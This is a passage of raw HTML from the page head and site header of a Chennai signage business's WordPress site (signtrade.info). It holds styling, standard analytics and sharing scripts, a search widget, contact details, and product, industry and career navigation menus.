text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-200d9171.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"cab3a618af","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"cab3a618af","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-8b312372.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-59b10ed8.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-b2ea141c.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-c3c60ad4.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://www.signtrade.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signtrade.info/wp-json/wp/v2/posts/2006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signtrade.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signtrade.info/?p=2006' />
<meta name="generator" content="Redux 4.5.10" /><style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script>var ms_grabbing_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7J5Z7H27H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7J5Z7H27H9');
</script><link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hel-c a
{
	margin-top:-5px;
}		</style>
			<style>
header {
  margin-top: 15px;
       }
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2006 single-format-standard wp-embed-responsive wp-theme-herald _masterslider _ms_version_3.11.0 ehf-template-herald ehf-stylesheet-herald herald-v_2_2_4 fpt-template-herald elementor-default elementor-kit-35445">


	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
													<ul id="menu-social-menu" class="herald-soc-nav"><li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>									</div>
				
												<div class="hel-r">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-download-brochure" class="menu"><li id="menu-item-34369" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34369"><p><a title="Download Brochure" href="https://forms.zohopublic.in/signtradenet/form/DownloadEBook/formperma/mvb4xigBMP6dZdLQodJ_GYibo5D6ZKdhcZf34zmydX0" target="_blank" rel="noopener noreferrer"><img src="https://www.signtrade.info/wp-content/uploads/2020/11/download-brochure-desktop.png" alt="Download Brochure" width="130" height="50" /></a></p></li>
</ul>	</nav>
									</div>
				
												<div class="hel-c">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-contact-details" class="menu"><li id="menu-item-34368" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34368"><h6><span style="color: #000000;">E-Mail: <a style="color: #000000;" href="mailto:info@signtrade.in" target="_blank" rel="noopener noreferrer">info@signtrade.in</a> Mobile: 9840 870 835, 9840 945 865.</span></h6></li>
</ul>	</nav>
									</div>
				
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png" alt="SIGNTRADE"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
														<div class="herald-ad hidden-xs"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.signtrade.info\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>

</div>
											</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
										
															<div class="hel-c">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu" class="menu"><li id="menu-item-31692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li id="menu-item-31691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li id="menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li id="menu-item-31741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li id="menu-item-31742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li id="menu-item-31743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li id="menu-item-31744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li id="menu-item-31745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li id="menu-item-37302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li id="menu-item-37100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li id="menu-item-31750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li id="menu-item-31746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li id="menu-item-31747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li id="menu-item-31748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li id="menu-item-31749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li id="menu-item-36878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li id="menu-item-37008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li id="menu-item-37021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li id="menu-item-37020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li id="menu-item-37231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li id="menu-item-36789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li id="menu-item-37222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li id="menu-item-37511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li id="menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li id="menu-item-37286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li id="menu-item-37354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li id="menu-item-31757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li id="menu-item-31758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li id="menu-item-31759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li id="menu-item-31760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li id="menu-item-31761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li id="menu-item-31762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li id="menu-item-37303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li id="menu-item-31763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li id="menu-item-31764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li id="menu-item-36691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li id="menu-item-31765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li id="menu-item-36873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li id="menu-item-37349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li id="menu-item-36768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li id="menu-item-36918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li id="menu-item-37380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li id="menu-item-37287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li id="menu-item-37010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li id="menu-item-33854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li id="menu-item-32616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li id="menu-item-35471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li id="menu-item-35480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li id="menu-item-35482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li id="menu-item-35571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li id="menu-item-35473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li id="menu-item-35474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li id="menu-item-35568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a 